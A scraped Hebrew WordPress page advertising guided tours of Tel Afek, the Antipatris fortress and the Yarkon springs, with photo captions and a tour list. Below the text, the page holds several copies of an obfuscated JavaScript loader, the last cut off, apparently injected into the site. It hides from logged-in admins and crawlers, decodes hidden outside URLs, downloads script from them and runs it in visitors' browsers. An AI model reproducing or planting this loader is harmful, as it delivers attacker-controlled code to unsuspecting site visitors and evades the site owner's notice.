class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-src="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994507796-1024x576.jpg" alt="" class="wp-image-13287 lazyload" data-srcset="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994507796-1024x576.jpg 1024w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994507796-300x169.jpg 300w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994507796-768x432.jpg 768w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994507796.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><figcaption class="wp-element-caption">מבצר תל אפק<strong>( אנטיפטרוס) במקורות הירקון</strong><br><br>אשמח לעיונכם בשני אתריי  www.efitours.co.il   www.siyureboutiqe.com</figcaption></figure><figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" data-src="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993360962-576x1024.jpg" alt="" class="wp-image-13281 lazyload" data-srcset="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993360962-576x1024.jpg 576w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993360962-169x300.jpg 169w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993360962-768x1365.jpg 768w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993360962-864x1536.jpg 864w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993360962.jpg 918w" data-sizes="(max-width: 576px) 100vw, 576px" src="[data-uri]" style="--smush-placeholder-width: 576px; --smush-placeholder-aspect-ratio: 576/1024;" /><figcaption class="wp-element-caption"><strong>נוף אצילי בשמורת מקורות הירקון(הבפטיסטים)</strong></figcaption></figure><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-src="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993367656-1024x576.jpg" alt="" class="wp-image-13279 lazyload" data-srcset="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993367656-1024x576.jpg 1024w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993367656-300x169.jpg 300w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993367656-768x432.jpg 768w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993367656.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><figcaption class="wp-element-caption">בריכת <strong>הנופרים </strong> בגן לאומי <strong>ירקון </strong></figcaption></figure><figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" data-src="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994499236-576x1024.jpg" alt="" class="wp-image-13289 lazyload" data-srcset="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994499236-576x1024.jpg 576w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994499236-169x300.jpg 169w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994499236-768x1365.jpg 768w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994499236-864x1536.jpg 864w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994499236.jpg 1080w" data-sizes="(max-width: 576px) 100vw, 576px" src="[data-uri]" style="--smush-placeholder-width: 576px; --smush-placeholder-aspect-ratio: 576/1024;" /><figcaption class="wp-element-caption">מסלולים בתל אפק אנטיפטרוס עם מדריך טיולים</figcaption></figure><p>&#8220;<strong>מדריך טיולים במבצר אפק</strong>&#8220;- אנטיפטריס סיורים ומסלולים בשמורת הטבע תל אפק ומבצר אנטיפטריס, סיורים עם מורה דרך לשמירת מקורות הירקון. <strong>סיורים וביקורים באיזור תל אפק ומקורות הירקון: מבצר מגדל צדק ואתריו הרבים, סיור בראש העין במעברה, מפעל הטבק, פארק הצלילים, מוזיאון יהדות תימן, &#8220;אתר אבן העזר&#8221;, בית הבטון הירקון, המפל הנסתר על הירקון.</strong> &#8220;סיור יום הולדת באנטיפטריס וארועים לכל מטרה בגן לאומי ירקון&#8221;.</p> <script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var 